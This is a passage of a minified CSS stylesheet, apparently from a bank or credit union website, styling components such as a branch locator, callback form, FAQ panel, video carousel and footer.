.h4{color:#1b5630;margin-top:0;margin-bottom:.26214em}.tout--one-of-three p,.tout--two-of-three p,.tout--three-of-three p{margin-top:0}@media screen and (min-width:69.38875em){.tout--one-of-three .tout__img img,.tout--two-of-three .tout__img img,.tout--three-of-three .tout__img img{max-height:9.31323em;width:auto}}.tout__byline{font-family:"Apex New Small Caps",sans-serif;font-weight:400;text-transform:lowercase;line-height:1.1;color:#394048;margin-top:0;margin-bottom:.26214em}.tout__img{text-align:center}.tout__img img{max-height:7.45058em;width:auto}@media screen and (min-width:60em){.tout__img img{margin-top:3.8147em}}@media screen and (min-width:69.38875em){.tout__img img{max-height:100%}}.tout__copy{max-width:32rem;height:auto;margin-left:auto;margin-right:auto;float:none}@media screen and (min-width:48em){.tout__copy{padding-right:1.25em;float:left;max-width:100%}}.community-tout{position:relative;padding-right:0;padding-left:0;overflow:hidden}@media screen and (min-width:48em){.community-tout__img{position:absolute;height:100%;right:0}}.community-tout__img-img{height:0;padding-bottom:56%;background-position:left center}@media screen and (min-width:48em){.community-tout__img-img{position:absolute;width:100%;height:100%;padding-bottom:0;background-repeat:no-repeat;background-size:cover}}.community-tout__copy{color:#fff;padding-right:1.25em;padding-left:1.25em}.community-tout__copy h2,.community-tout__copy .h2{color:#fff}@media screen and (min-width:48em){.community-tout-alt .community-tout__img{border-left:2px solid #ebebeb}}.community-tout-alt .community-tout__copy{text-align:center}.community-tout-alt h2,.community-tout-alt .h2{color:#fff;margin-bottom:0}.community-tout-alt h6,.community-tout-alt .h6,.community-tout-alt p{color:#fff;margin-bottom:1rem}.community-tout-alt p{padding-top:.64em;font-size:1.5625em;line-height:1.25}.tout-multi{margin-left:auto;margin-right:auto}.tout-multi .tout{border-bottom:1px solid #d5d5d5}@media screen and (min-width:48em){.tout-multi .tout{border-bottom:0;border-right:1px solid #d5d5d5}}.tout-multi .tout:last-child{border-bottom:0;border-right:0}.tout-multi .tout__img{height:100px}.tout-multi .tout__img img{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin-top:0}.tout-multi .tout__copy{padding-left:1.25em;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.tout-multi h4,.tout-multi .h4{color:#1b5630;font-size:1rem;text-transform:uppercase;line-height:1.5;margin-top:0;margin-bottom:0}.tout-multi p{margin-top:0}.tout-multi .tout__byline{font-family:"Apex New Bold",sans-serif;font-weight:400;font-size:1.25rem;color:#1b5630;text-transform:none}@media screen and (min-width:48em){.tout-multi{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:nowrap;-ms-flex-flow:nowrap;flex-flow:nowrap}.tout-multi .tout{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}.video{background-color:#5ba63c;position:relative;text-align:center;overflow:hidden;transition:all 327.419ms cubic-bezier(.86,0,.07,1);min-height:14.55192em}.video--orange{background-color:#e9bc26}.video__content{z-index:100;position:absolute;top:1em;width:100%;transition:-webkit-transform 654.838ms cubic-bezier(.86,0,.07,1);transition:transform 654.838ms cubic-bezier(.86,0,.07,1);transition:transform 654.838ms cubic-bezier(.86,0,.07,1),-webkit-transform 654.838ms cubic-bezier(.86,0,.07,1)}@media screen and (min-width:32em){.video__content{top:auto;-webkit-transform:translateY(0);transform:translateY(0);bottom:3.8147em}}.video__description{font-family:"Apex New Bold",sans-serif;font-weight:400;font-size:1.25em;line-height:1.25;color:#fff;display:inline-block;min-width:20%;max-width:11.64153em}@media screen and (min-width:32em){.video__description{font-size:1.5625em}}.video__icon{overflow:visible;width:3.8147em;height:3.8147em;display:block;margin-left:auto;margin-right:auto;margin-bottom:1rem;cursor:pointer;-webkit-transform:scale(1);transform:scale(1);transition:all 327.419ms cubic-bezier(.86,0,.07,1);background-color:rgba(255,255,255,.15);border-radius:50%}.video__icon svg{width:100%;height:100%}.video__icon svg{width:100%;height:100%}.video__icon img{width:3.8147em;height:3.8147em}.video__icon path{fill:#fff}@media screen and (min-width:32em){.video__icon{overflow:visible;width:4.76837em;height:4.76837em}.video__icon svg{width:100%;height:100%}.video__icon img{width:4.76837em;height:4.76837em}}@media screen and (min-width:48em){.video__icon{overflow:visible;width:5.96046em;height:5.96046em}.video__icon svg{width:100%;height:100%}.video__icon img{width:5.96046em;height:5.96046em}}.video__icon:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.video__player{position:relative;-webkit-transform:translateY(200%);transform:translateY(200%);width:100%;max-width:35.52714em;margin-left:auto;margin-right:auto;transition:-webkit-transform 654.838ms cubic-bezier(.86,0,.07,1);transition:transform 654.838ms cubic-bezier(.86,0,.07,1);transition:transform 654.838ms cubic-bezier(.86,0,.07,1),-webkit-transform 654.838ms cubic-bezier(.86,0,.07,1);padding-top:2.44141em}.video__close{position:absolute;top:.512em;color:#fff;cursor:pointer;padding-left:.4096em}.video__close-icon{display:inline-block;vertical-align:middle;background-color:#fff;border-radius:50%;padding:.26214em;-webkit-transform:translateY(-2px);transform:translateY(-2px);line-height:0}.video__close-icon .icon{overflow:visible;width:.64em;height:.64em}.video__close-icon .icon svg{width:100%;height:100%}.video__close-icon .icon img{width:.64em;height:.64em}.video__flank{z-index:0;position:absolute;bottom:0;max-height:4.76837em;width:auto;transition:all 327.419ms cubic-bezier(.86,0,.07,1)}@media screen and (min-width:32em){.video__flank{max-height:7.45058em}}@media screen and (min-width:48em){.video__flank{max-height:11.64153em}}@media screen and (min-width:60em){.video__flank{max-height:100%}}.video__flank--left{left:-1em}@media screen and (min-width:32em){.video__flank--left{left:-9.31323em}}@media screen and (min-width:48em){.video__flank--left{left:-11.64153em}}@media screen and (min-width:69.38875em){.video__flank--left{left:-7.45058em}}.video__flank--right{right:.512em}@media screen and (min-width:32em){.video__flank--right{right:-2.44141em}}@media screen and (min-width:60em){.video__flank--right{right:-9.31323em}}@media screen and (min-width:60em){.video__flank--right{right:-3.8147em}}.video--open{background:#22272c;overflow:hidden}.video--open .video__flank--left{-webkit-transform:scale(2) translateX(-100%);transform:scale(2) translateX(-100%)}.video--open .video__flank--right{-webkit-transform:scale(2) translateX(100%);transform:scale(2) translateX(100%)}.video--open .video__content{-webkit-transform:translateY(-86.73617em);transform:translateY(-86.73617em)}.video--open .video__player{-webkit-transform:translateY(0);transform:translateY(0)}.video iframe{max-width:100%}.app-notification{text-align:center;position:relative;display:none}.app-notification .icon{width:3.05176em;height:3.05176em;background:#5ba63c;padding:.4096em;border-radius:5px;margin-top:.4096em}.app-notification .icon path{fill:#fff}.app-notification h3,.app-notification .h3{margin-top:.4096em;margin-left:auto;margin-right:auto}.article-header{text-align:center}.article-header h2,.article-header .h2{margin-left:auto;margin-right:auto}.article-header p{z-index:100;font-size:1.25rem;font-family:"Apex New Book",sans-serif;font-weight:400;line-height:1.25;margin:1em auto;max-width:32rem}.article-header__txt{width:100%}.article-header__img{margin:0 auto}.article-header .share-text{margin:1em auto}@media screen and (min-width:48em){.article-header--image{text-align:left}.article-header--image .article-header__txt{width:66.66667%;padding-right:1em;position:relative;float:left}.article-header--image .article-header__img{width:33.33333%;position:relative;float:left}.article-header--image .share-text{margin:1em 0}.article-header--image p{margin:0 0 1em;text-align:left}}.branch-locator{background-color:#fff;width:100%;position:relative;box-shadow:0 2px 0 0 #d5d5d5;text-align:left}.branch-locator:before,.branch-locator:after{content:' ';display:table}.branch-locator:after{clear:both}@media screen and (min-width:48em){.branch-locator{padding-top:1em;padding-bottom:1.95313em;padding-right:1em;padding-left:1em;width:28.42171em;border:1px solid #d5d5d5;box-shadow:none}}.f-item-preview .branch-locator{display:block}.header .branch-locator{position:relative;margin-top:1.5625em}@media screen and (min-width:48em){.header .branch-locator{margin-top:0}}.branch-locator__label{font-size:.88rem;font-family:"Apex New Bold",sans-serif;font-weight:400;margin-bottom:.4096em}@media screen and (min-width:48em){.branch-locator__label{display:none}}.branch-locator__map{height:0;position:relative;padding-bottom:35.15625%;background-size:cover;background-position:center center;background-color:#ebebeb}.branch-locator__map-pin{overflow:visible;width:1.5625em;height:1.5625em;position:absolute;left:calc(50% - .78125em);top:calc(50% - 1.5625em)}.branch-locator__map-pin svg{width:100%;height:100%}.branch-locator__map-pin img{width:1.5625em;height:1.5625em}.branch-locator__map-pin svg{width:100%;height:100%}.branch-locator__map-pin path{fill:#5ba63c}.branch-locator__search{font-size:.8rem;margin-bottom:1.25em;margin-top:1em;padding-top:1em;border-top:1px solid #d5d5d5}@media screen and (min-width:48em){.branch-locator__search{float:right;width:50%;padding-top:0;margin-top:.8em;border-top:0}}.branch-locator__search-label{padding-bottom:.26214em;display:block}@media screen and (min-width:48em){.branch-locator__search-label{font-size:1rem;margin-bottom:.32768em}}.branch-locator__search-text{display:block;position:relative}.branch-locator__search-text .errors{position:absolute;top:-1.95313em;left:0;width:100%}.branch-locator__search-geolocation{cursor:pointer}.branch-locator__search-geolocation svg{width:100%;height:100%}.branch-locator__search-geolocation .icon{display:inline-block;vertical-align:middle;margin-bottom:3px;margin-right:3px}.branch-locator__search-geolocation path{fill:#394048}.branch-locator__search .quick-form{margin-bottom:.8em}.branch-locator__search .quick-form input[type=text]{font-size:12px;padding-top:.512rem;padding-right:3.05176rem;padding-bottom:.512rem;padding-left:.64rem}.branch-locator__result{font-size:.8rem;line-height:1.4;margin-top:.8em;padding-bottom:.8em}@media screen and (min-width:48em){.branch-locator__result{float:left;width:50%}}.branch-locator__result-label{font-size:1rem;margin-bottom:.32768em}.branch-locator__result address{font-style:normal;margin-bottom:.512em}@media screen and (min-width:48em){.branch-locator .accordion{position:absolute;bottom:0;left:0;width:100%}}@media screen and (min-width:48em){.branch-locator .accordion__body{position:absolute;top:auto;width:100%;background-color:#ebebeb;border-left:1px solid #ebebeb;border-right:1px solid #ebebeb;box-shadow:0 1px 0 0 #d5d5d5,1px 0 0 0 #d5d5d5,-1px 0 0 0 #d5d5d5}}.callback{background-color:#5ba63c;color:#fff;padding-top:1.5625em;padding-bottom:2.44141em}.callback h3,.callback .h3{color:#fff;margin-top:0;margin-bottom:.32768em}.callback p,.callback h3,.callback .h3{text-align:center;margin-right:auto;margin-left:auto}.callback__fields{margin-left:auto;margin-right:auto}.callback .field{padding-top:.35em;padding-right:.625em;padding-bottom:.75em;border:none;margin:0;padding-left:0}@media screen and (min-width:60em){.callback .field{padding-right:1.25em}.callback .field:last-child{padding-right:0}}.callback input,.callback select,.callback textarea,.callback .input-icon{color:#394048;background:#fff}.callback input[type=radio]{background:0 0}.callback button{margin-left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.callback .g-recaptcha-wrapper{text-align:center}.callback .g-recaptcha{display:inline-block}.callback .errors__captcha{width:304px;padding-right:2.4px;margin-left:auto;margin-right:auto}.callback .errors__captcha.compact{width:164px;padding-right:6.4px}.callback .hidden-field{display:none}.callback .radio-wrapper{display:inline-block}.chat{position:relative;display:inline-block;top:1.5625em;right:-.8em;margin-bottom:.8em}@media screen and (min-width:48em){.chat{top:0;right:0;display:inline-block;height:1.5625em;margin-top:-.32768em;margin-left:0;min-width:98px;min-height:28px}}.carousel-wrapper{padding-left:0;padding-right:0}@media screen and (min-width:48em){.carousel-wrapper{padding-left:1.25em;padding-right:1.25em}}.carousel{position:relative;overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-size:0;border:1px solid #ebebeb;background-color:#fff;color:#394048;-webkit-overflow-scrolling:touch}@media screen and (min-width:48em){.carousel{overflow:hidden}}.carousel+.button{width:130px;margin:10px auto 0;display:block}.carousel+.button:before{content:"Show All"}.carousel.expand{white-space:normal}.carousel.expand+.button{width:155px}.carousel.expand+.button:before{content:"Collapse All"}.carousel.expand .carousel__nav{display:none}.carousel.expand .slide-wrap{-webkit-transform:translateX(0)!important;transform:translateX(0)!important;transition:none}.carousel__aside{text-align:center}@media screen and (min-width:48em){.carousel__aside{text-align:left}}.carousel__aside h3,.carousel__aside .h3{color:#fff}.carousel__aside p{max-width:none}.carousel__aside+.carousel .slide-wrap>*{width:50%;min-width:250px}.carousel .slide-wrap{-webkit-transform:translateX(0);transform:translateX(0);transition:-webkit-transform 1s;transition:transform 1s;transition:transform 1s,-webkit-transform 1s}.carousel .slide-wrap>*{display:inline-block;float:none;font-size:1rem;width:calc(100% - 3.05176em);min-width:0;max-width:18.18989em;border:0;border-left:1px solid #ebebeb;vertical-align:top}.carousel .slide-wrap>:first-child{border-left-color:transparent}@media screen and (min-width:48em){.carousel .slide-wrap>*{width:50%;max-width:none}}@media screen and (min-width:60em){.carousel .slide-wrap>*{width:33.33333%}}@media screen and (min-width:69.38875em){.carousel .slide-wrap>*{width:25%}}.carousel-element{border:1px solid #ebebeb;height:24em}@media screen and (min-width:48em){.carousel-element{height:23em}}@media screen and (min-width:60em){.carousel-element{height:25em}}@media screen and (min-width:69.38875em){.carousel-element{height:27em}}.carousel-short .carousel-element{height:16em}.carousel-element__image{text-align:center;max-height:200px}.carousel-element__details{font-size:.88rem;margin:1em}.carousel-element__details h6,.carousel-element__details .h6{margin-top:0;white-space:normal}.carousel-element__text{white-space:normal}@media screen and (min-width:60em){.carousel-video .slide-wrap>*{width:50%}}@media screen and (min-width:69.38875em){.carousel-video .slide-wrap>*{width:50%}}.carousel-video .slide-wrap>:first-child{border-left:0}.carousel-video .carousel-element{height:28.5em;background:#5ba63c;border-left:2px solid #ebebeb}@media screen and (min-width:69.38875em){.carousel-video .carousel-element{height:30em}}.carousel-video .carousel-element__image{max-height:inherit;position:relative}.carousel-video .carousel-element a,.carousel-video .carousel-element__text{font-size:18px;color:#fff;text-decoration:none}.carousel-video .carousel-element a:hover{text-decoration:underline}.carousel-video.carousel-short .carousel-element{height:18.18989em}@media screen and (min-width:48em){.carousel-video.carousel-short .carousel-element{height:20em}}@media screen and (min-width:60em){.carousel-video.carousel-short .carousel-element{height:21em}}@media screen and (min-width:69.38875em){.carousel-video.carousel-short .carousel-element{height:25em}}.carousel-video__play{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.carousel-video__play--icon{overflow:visible;width:3.8147em;height:3.8147em;z-index:100;display:block;background-color:rgba(255,255,255,.15);border-radius:50%;-webkit-transform:scale(1);transform:scale(1);transition:all 327.419ms cubic-bezier(.86,0,.07,1)}.carousel-video__play--icon svg{width:100%;height:100%}.carousel-video__play--icon svg{width:100%;height:100%}.carousel-video__play--icon img{width:3.8147em;height:3.8147em}.carousel-video__play--icon path{fill:#e17a0d}@media screen and (min-width:32em){.carousel-video__play--icon{overflow:visible;width:4.76837em;height:4.76837em}.carousel-video__play--icon svg{width:100%;height:100%}.carousel-video__play--icon img{width:4.76837em;height:4.76837em}}@media screen and (min-width:48em){.carousel-video__play--icon{overflow:visible;width:5.96046em;height:5.96046em}.carousel-video__play--icon svg{width:100%;height:100%}.carousel-video__play--icon img{width:5.96046em;height:5.96046em}}.carousel-video__play--icon:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.or-module{width:100%;max-width:1024px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0;text-align:center}.or-module h2,.or-module .h2{margin-left:auto;margin-right:auto;width:90%;text-align:center;color:#5ba63c}.or-module .boxes{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;margin:0 0 35px}.or-module .boxes .middle{width:0;max-width:0;position:relative;background-color:#5ba63c}.or-module .boxes .middle .circle{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:72px;width:72px;border-radius:50%;background-color:#fff;color:#e17a0d;font-family:"Apex New Bold",sans-serif;font-weight:400;font-size:31px;line-height:76px;box-shadow:3px 5px 2.5px 0 rgba(0,0,0,.4)}.or-module .boxes .box{width:50%;padding:25px 52px;color:#fff}.or-module .boxes .box.left-box{background-color:#5ba63c}.or-module .boxes .box.right-box{background-color:#2d822a}.or-module .boxes .box img{display:block;width:auto;height:auto;max-width:195px;max-height:154px;margin:0 auto 15px}.or-module .boxes .box h3,.or-module .boxes .box .h3{font-size:35px;line-height:40px;margin:0 auto 15px;max-width:280px;width:100%;color:#fff}.or-module .boxes .box .copy{font-size:18px;line-height:23px;margin:0 auto 15px;max-width:375px}@media screen and (max-width:47.95em){.or-module h2,.or-module .h2{font-size:36px;line-height:41px}.or-module .boxes{display:block}.or-module .boxes .middle{display:block;width:100%;max-width:100%;height:0}.or-module .boxes .box{display:block;width:100%;padding:25px 0}.or-module .boxes .box img{display:inline-block;height:80px;vertical-align:middle}.or-module .boxes .box h3,.or-module .boxes .box .h3{color:#fff;position:relative;display:inline-block;text-align:left;max-width:190px;vertical-align:middle;width:43%;font-size:22px;line-height:27px;padding-left:10px;margin:0 auto 25px}.or-module .boxes .box .copy{text-align:left;max-width:90%;clear:both;font-size:16px;line-height:21px}.or-module .boxes .box.left-box{padding:35px 0 67px}.or-module .boxes .box.right-box{padding:67px 0 35px}}.consolidation fieldset{margin-bottom:.64rem;clear:both}.consolidation legend{color:#5ba63c}.consolidation__section-heading{text-align:center;max-width:450px;margin-left:auto;margin-right:auto;margin-top:1.25rem;margin-bottom:.4096rem}.consolidation__bigborder{max-width:400px;border-width:medium;border-style:solid;border-color:#d5d5d5;margin-left:auto;margin-right:auto}.consolidation button{margin-bottom:1.25rem}.consolidation .input-icon,.consolidation select{width:180px;margin-bottom:.8rem}.consolidation input[readonly]{background-color:#fff}.contact-info__wrapper{background:#ebebeb;border-bottom:2px solid #d5d5d5;border-top:2px solid #d5d5d5}.contact-info__image{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:-6px}@media screen and (min-width:48em){.contact-info__image{z-index:100;-webkit-order:2;-ms-flex-order:2;order:2}}.contact-info__details{-webkit-order:2;-ms-flex-order:2;order:2}@media screen and (min-width:48em){.contact-info__details{-webkit-order:1;-ms-flex-order:1;order:1}}.contact-info__details .icon{overflow:visible;width:2.44141em;height:2.44141em;position:absolute;left:.8em;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.contact-info__details .icon svg{width:100%;height:100%}.contact-info__details .icon img{width:2.44141em;height:2.44141em}@media screen and (min-width:48em){.contact-info__details .icon{overflow:visible;width:1.5625em;height:1.5625em}.contact-info__details .icon svg{width:100%;height:100%}.contact-info__details .icon img{width:1.5625em;height:1.5625em}}@media screen and (min-width:69.38875em){.contact-info__details .icon{overflow:visible;width:2.44141em;height:2.44141em}.contact-info__details .icon svg{width:100%;height:100%}.contact-info__details .icon img{width:2.44141em;height:2.44141em}}.contact-info__name h2,.contact-info__name .h2{margin-top:.8em;margin-bottom:.32768em}.contact-info__name p{font-family:"Apex New Bold",sans-serif;font-weight:400}.contact-info__location{position:relative;border-bottom:2px solid #d5d5d5;border-top:2px solid #d5d5d5;padding:1em 0;width:100%}@media screen and (min-width:48em){.contact-info__location{border-top:0}}@media screen and (min-width:69.38875em){.contact-info__location{padding:3.05176em 0}.contact-info__location:before,.contact-info__location:after{content:'';position:absolute;top:-2px;bottom:-2px;width:9600px;border-bottom:2px solid #d5d5d5}.contact-info__location:before{right:100%}.contact-info__location:after{left:100%}}.contact-info__contact{overflow:hidden}@media screen and (min-width:69.38875em){.contact-info__contact{padding:3.05176em 0}}.contact-info__email,.contact-info__phone{width:100%;position:relative;padding:1.5625em 0}@media screen and (min-width:48em){.contact-info__email,.contact-info__phone{padding:.64em 0}}@media screen and (min-width:60em){.contact-info__email,.contact-info__phone{padding:1.25em 0}}@media screen and (min-width:69.38875em){.contact-info__email,.contact-info__phone{padding:0;display:block;float:left;width:50%}}.contact-info__email a,.contact-info__phone a{text-decoration:none}.contact-info__email{word-break:break-word;border-bottom:2px solid #d5d5d5}@media screen and (min-width:69.38875em){.contact-info__email{border-bottom:0}}.contact-info__email a{text-decoration:none}.contact-info__phone--type{position:relative;display:inline-block;width:4.76837em}.contact-info__phone--type:after{content:'•';position:absolute;left:3.8147em}.contact-info__text{padding-left:3.8147em;padding-right:.8em}@media screen and (min-width:48em){.contact-info__text{padding-left:3.05176em}}@media screen and (min-width:69.38875em){.contact-info__text{padding-left:3.8147em}}.data-card-list{white-space:nowrap;overflow-y:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch}@media screen and (min-width:60em){.data-card-list{overflow-x:hidden;white-space:normal;text-align:center}.data-card-list:before,.data-card-list:after{content:' ';display:table}.data-card-list:after{clear:both}}.on .data-card-list{overflow-x:hidden;white-space:normal;text-align:center}.on .data-card-list:before,.on .data-card-list:after{content:' ';display:table}.on .data-card-list:after{clear:both}.on .data-card-list .button--tag{display:none}.data-card-list .data-card{display:inline-block;margin-bottom:1em;white-space:initial;width:calc(100% - 1.5625em);margin-right:.5em}.data-card-list .data-card:last-child{margin-bottom:0}@media screen and (min-width:60em){.data-card-list .data-card{display:block;float:left;max-width:22.73737em;margin-left:.75%;margin-right:.75%;width:calc(33.33333% - 1.5%)}}.faq{list-style:none;padding:0;margin:0}.faq li{padding:0;margin:0;width:100%}.faq ul{list-style:none;padding:0;margin:0}.faq__title{background-color:#1b5630;margin:0;color:#fff;text-transform:uppercase;text-align:center;font-size:1em;padding:1.25em 1em;border-bottom:2px solid #ebebeb;position:relative;z-index:1}@media screen and (min-width:48em){.faq__title{border-bottom:1px solid #ebebeb;font-size:.8em;font-size:2vw}}@media screen and (min-width:69.38875em){.faq__title{font-size:1.25em}}.faq [class^=col-]{position:relative}@media screen and (min-width:48em){.faq [class^=col-]{height:100%;border:1px solid #ebebeb}}.faq__nav{overflow:hidden}.faq__nav>a.active .icon-minus{display:inline}.faq__nav>a.active .icon-plus{display:none}@media screen and (min-width:48em){.faq__nav{position:relative;top:1px;overflow-x:hidden;overflow-y:auto;height:564px}}.faq__nav--primary{background-color:#5ba63c;color:#fff;display:block;padding:1.25em 2.44141em 1.25em 1.25em;cursor:pointer;margin-bottom:2px;position:relative;font-weight:400;border:none;border-radius:0;width:100%;text-align:left;font-family:"Apex New Medium",sans-serif;text-decoration:none}.faq__nav--primary .icons{position:absolute;right:1.25em;top:50%;line-height:1;margin-top:-.5em;font-size:.75em;width:1em;height:1em;text-align:center}.faq__nav--primary .icons path{fill:#fff}.faq__nav--primary .icons .icon-minus{display:none}.faq__nav--primary,.faq__nav--primary:visited,.faq__nav--primary:hover{background-color:#5ba63c;color:#fff}.faq__nav--primary:focus{box-shadow:0 0 0 0 #fff,0 0 0 0 #e17a0d;background-color:#1b5630}.faq__nav--primary:active{background-color:#5ba63c;color:#fff;border:none;top:0}.faq__nav--secondary{transition:max-height 327.419ms cubic-bezier(.86,0,.07,1);max-height:0;overflow:hidden;display:none}.faq__nav--questions{display:none}.faq__nav--answer{display:none}.faq__nav--item{display:block;padding:1.25em;text-decoration:none;position:relative}.faq__nav--item svg{font-size:14px;width:1em;height:1em;-webkit-transform:rotate(180deg);transform:rotate(180deg);line-height:1;display:inline-block;vertical-align:top;margin:.45em .5em 0 0;text-align:left}.faq__nav--item svg+span{display:inline-block;width:calc(100% - 1.5em)}.faq__nav--item:hover,.faq__nav--item:active,.faq__nav--item:focus,.faq__nav--item.active{background-color:#ebebeb;color:#3c6e28}.faq__nav--item:hover svg,.faq__nav--item:active svg,.faq__nav--item:focus svg,.faq__nav--item.active svg{fill:#3c6e28}.faq__nav .faq__nav--secondary.expand{display:block;max-height:5000px}.faq__nav .hint{margin:0;text-align:center;padding:0 1em;width:100%;position:absolute;top:50%;margin-top:-.5em;line-height:1}.faq__nav .faq__nav--questions{list-style:none;margin:0;padding:0}.faq__nav .faq__nav--questions li{margin:0}.faq__nav .faq__nav--questions.active+.hint{display:none}.faq__nav .faq__nav--questions.active{display:block}.faq__nav .faq__nav--answer.active+.hint{display:none}.faq__nav .faq__nav--answer.active{display:block;padding:1.25em}.faq__nav .faq__nav--answer.active p{margin-top:0}.faq__nav .faq__nav--answer.active a{font-family:"Apex New Bold",sans-serif;font-weight:400;display:block;padding-bottom:1.25em}.feature-tile{overflow-x:hidden;white-space:normal;text-align:center}.feature-tile:before,.feature-tile:after{content:' ';display:table}.feature-tile:after{clear:both}@media screen and (min-width:69.38875em){.feature-tile{position:relative;overflow:visible}}.feature-tile-element{display:inline-block;white-space:normal;width:100%;max-width:18.18989em;min-width:200px;position:relative;text-align:center;overflow:hidden;cursor:default}@media screen and (min-width:48em){.feature-tile-element{box-shadow:inset 3px 0 0 #fff,inset 0 -3px 0 #fff;width:50%}}@media screen and (min-width:60em){.feature-tile-element{display:block;float:left;width:33.33333%;max-width:22.73737em}}@media screen and (min-width:69.38875em){.feature-tile-element{width:25%}}.feature-tile-element__background{background:#ebebeb;width:100%;padding-bottom:100%;transition:background linear 163.7095ms}@media screen and (min-width:60em){.feature-tile-element__background{box-shadow:inset 3px 0 0 #fff,inset 0 -3px 0 #fff}}.feature-tile-element:hover .feature-tile-element__background{background:#5ba63c;transition:background linear 163.7095ms}.feature-tile-element__content{position:absolute;top:.8em;width:100%;height:100%;padding-right:.8em;padding-left:.8em;transition:color linear 163.7095ms}.feature-tile-element__content a,.feature-tile-element__content a:hover{transition:color linear 163.7095ms}.feature-tile-element:hover .feature-tile-element__content{color:#fff;transition:color linear 163.7095ms}.feature-tile-element:hover .feature-tile-element__content a{color:#fff}.feature-tile-element:hover .feature-tile-element__content a:hover{font-family:"Apex New Bold",sans-serif;font-weight:400}.feature-tile-element__image{display:block;margin-left:auto;margin-right:auto;margin-bottom:.8em}.footer{text-align:center}.footer .lockup{display:inline-block}.footer__birdseed{font-size:.8rem;text-transform:uppercase;max-width:32rem;margin-left:auto;margin-right:auto}@media screen and (min-width:60em){.footer__birdseed{float:left;max-width:35.52714em}}@media screen and (min-width:69.38875em){.footer__birdseed{max-width:100%}}.footer__social{margin-top:0;margin-bottom:0;padding-left:0;list-style-type:none}.footer__social:before,.footer__social:after{content:' ';display:table}.footer__social:after{clear:both}.footer__social>li{margin-bottom:0}@media screen and (min-width:60em){.footer__social{float:right}}.footer__social li{display:inline-block;padding-right:.512em;padding-left:.512em}.footer__social a{position:relative}.footer__social a svg{overflow:visible;width:1.5625em;height:1.5625em}.footer__social a svg svg{width:100%;height:100%}.footer__social a svg img{width:1.5625em;height:1.5625em}.footer__social .icon-facebook path{fill:#3b5999}.footer__social .icon-twitter path{fill:#55acee}.footer__social .icon-youtube path{fill:#cd201f}.footer__disclosure{max-width:86.73617em}.footer__disclosure:before,.footer__disclosure:after{content:' ';display:table}.footer__disclosure:after{clear:both}.footer__disclosure .icon-ehl{overflow:visible;width:1.95313em;height:1.95313em;display:inline-block;vertical-align:top;fill:#394048}.footer__disclosure .icon-ehl svg{width:100%;height:100%}.footer__disclosure .icon-ehl img{width:1.95313em;height:1.95313em}.footer__disclosure p{font-size:.8rem;display:inline-block;max-width:55.51115em;margin-top:0}.hero{padding-right:0;padding-left:0;text-align:center}@media screen and (min-width:48em){.hero{text-align:left}}.hero__img{display:block;height:auto;max-width:100%;margin:0 auto;font-size:medium;min-width:32em;position:relative;left:50%;margin-left:-16em}@media screen and (min-width:32em){.hero__img{position:static;left:auto;margin-left:auto}}.hero h1,.hero .h1{position:relative}@media screen and (min-width:48em){.hero h1,.hero .h1{padding-left:.64em;margin-top:1.25rem;margin-bottom:2.44141rem}}@media screen and (min-width:48em){.hero h1+.hero__background,.hero .h1+.hero__background{margin-top:-5.89824%}}.hero-alt,.hero-alt-2{text-align:center;overflow:hidden}@media screen and (min-width:48em){.hero-alt,.hero-alt-2{text-align:left}}.hero-alt p,.hero-alt-2 p{z-index:100;font-size:1.25rem;font-family:"Apex New Book",sans-serif;font-weight:400;line-height:1.25;margin:1em auto;max-width:18.18989em}@media screen and (min-width:48em){.hero-alt p,.hero-alt-2 p{margin:0 0 1em}}.hero-alt__img,.hero-alt-2__img{text-align:center;margin-top:1em}@media screen and (min-width:48em){.hero-alt__img,.hero-alt-2__img{padding-left:2.44141em;margin-top:0}}#security-promo{background-repeat:no-repeat;background-size:0;padding-bottom:3.8147em}@media screen and (min-width:48em){#security-promo{background-position:120% 0;background-size:contain;padding-bottom:2.44141em}}@media screen and (min-width:60em){#security-promo{background-position:105% 0;background-size:contain}}.location-info{background:#5ba63c;color:#fff;position:relative;padding-right:0;padding-left:0;overflow:hidden}@media screen and (min-width:48em){.location-info__img{position:absolute;height:100%;right:0}}.location-info__img-img{height:0;padding-bottom:56%;background-position:left center}@media screen and (min-width:48em){.location-info__img-img{position:absolute;width:100%;height:100%;padding-bottom:0;background-repeat:no-repeat;background-size:cover}}.location-info__details{-webkit-order:2;-ms-flex-order:2;order:2}@media screen and (min-width:48em){.location-info__details{-webkit-order:1;-ms-flex-order:1;order:1}}.location-info__details path{fill:#fff}.location-info__details .icon{overflow:visible;width:2.44141em;height:2.44141em;position:absolute;left:.8em;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.location-info__details .icon svg{width:100%;height:100%}.location-info__details .icon img{width:2.44141em;height:2.44141em}@media screen and (min-width:48em){.location-info__details .icon{overflow:visible;width:1.5625em;height:1.5625em}.location-info__details .icon svg{width:100%;height:100%}.location-info__details .icon img{width:1.5625em;height:1.5625em}}@media screen and (min-width:69.38875em){.location-info__details .icon{overflow:visible;width:2.44141em;height:2.44141em}.location-info__details .icon svg{width:100%;height:100%}.location-info__details .icon img{width:2.44141em;height:2.44141em}}.location-info h2,.location-info .h2{color:#fff;margin-top:.8em;margin-bottom:.32768em;margin-left:.32768em;margin-right:.32768em}@media screen and (min-width:48em){.location-info h2,.location-info .h2{font-size:1.95313em}}@media screen and (min-width:60em){.location-info h2,.location-info .h2{font-size:2.44141em}}@media screen and (min-width:69.38875em){.location-info h2,.location-info .h2{font-size:3.05176em}}.location-info__location{position:relative;border-bottom:2px solid #478b32;padding:1em 0;width:100%}@media screen and (min-width:48em){.location-info__location{border-top:0}}@media screen and 